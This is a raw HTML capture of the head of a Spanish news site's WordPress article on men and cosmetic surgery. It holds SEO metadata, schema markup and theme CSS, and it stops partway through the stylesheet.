

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/
body_size: 61670
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias - Los hombres y la Cirugía Estética</title>
	<meta name="description" content="- Con el paso de los años, el porcentaje de hombres que se deciden a mejorar su aspecto físico por medio de cirugía se ha visto incrementado. Ya no somos solo las mujeres las que queremos vernos guapas, ellos también quieren hacerlo." />
	<link rel="canonical" href="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los hombres y la Cirugía Estética" />
	<meta property="og:description" content="Con el paso de los años, el porcentaje de hombres que se deciden a mejorar su aspecto físico por medio de cirugía se ha visto incrementado. Ya no somos solo las mujeres las que queremos vernos guapas, ellos también quieren hacerlo." />
	<meta property="og:url" content="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-09-01T18:34:08+00:00" />
	<meta property="article:modified_time" content="2022-01-20T19:05:35+00:00" />
	<meta name="author" content="Sandra Cuenca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Los hombres y la Cirugía Estética" />
	<meta name="twitter:description" content="Con el paso de los años, el porcentaje de hombres que se deciden a mejorar su aspecto físico por medio de cirugía se ha visto incrementado. Ya no somos solo las mujeres las que queremos vernos guapas, ellos también quieren hacerlo." />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Sandra Cuenca" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#article","isPartOf":{"@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/"},"author":{"name":"Sandra Cuenca","@id":"https://diariomasnoticias.com/#/schema/person/e7a8a1216f1bbe8c9ba3da4142fb3196"},"headline":"Los hombres y la Cirugía Estética","datePublished":"2021-09-01T18:34:08+00:00","dateModified":"2022-01-20T19:05:35+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/"},"wordCount":786,"commentCount":1,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg","articleSection":["ESTÉTICA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/","url":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/","name":"Diario Más Noticias - Los hombres y la Cirugía Estética","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg","datePublished":"2021-09-01T18:34:08+00:00","dateModified":"2022-01-20T19:05:35+00:00","description":"- Con el paso de los años, el porcentaje de hombres que se deciden a mejorar su aspecto físico por medio de cirugía se ha visto incrementado. Ya no somos solo las mujeres las que queremos vernos guapas, ellos también quieren hacerlo.","breadcrumb":{"@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"Los hombres y la Cirugía Estética"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/e7a8a1216f1bbe8c9ba3da4142fb3196","name":"Sandra Cuenca","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b1616923bcebc01746d6d07f0a707d007d105219a34f0aa3a76e6cf2e8af5b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b1616923bcebc01746d6d07f0a707d007d105219a34f0aa3a76e6cf2e8af5b7?s=96&d=mm&r=g","caption":"Sandra Cuenca"},"url":"https://diariomasnoticias.com/author/sandrac/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario Los hombres y la Cirugía Estética del feed" href="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Flos-hombres-y-la-cirugia-estetica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Flos-hombres-y-la-cirugia-estetica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside 